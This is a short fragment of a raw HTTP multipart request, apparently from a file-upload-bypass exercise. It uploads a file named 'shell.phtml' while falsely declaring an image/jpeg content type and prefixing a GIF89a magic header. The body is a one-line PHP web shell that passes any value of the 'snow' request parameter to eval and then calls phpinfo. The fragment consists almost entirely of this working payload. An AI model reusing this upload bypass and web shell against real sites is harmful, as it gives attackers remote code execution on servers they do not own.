 Content-Type: multipart/form-data; boundary=---------------------------191691572411478
Content-Length: 371
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------191691572411478
Content-Disposition: form-data; name="file"; filename="shell.phtml"
Content-Type: image/jpeg
GIF89a
<script language="php">@eval($_REQUEST['snow']);phpinfo();</script>
-----------------------------191691572411478
Content-Disposition: form-data; name="submit"
提交
-----------------------------191691572411478--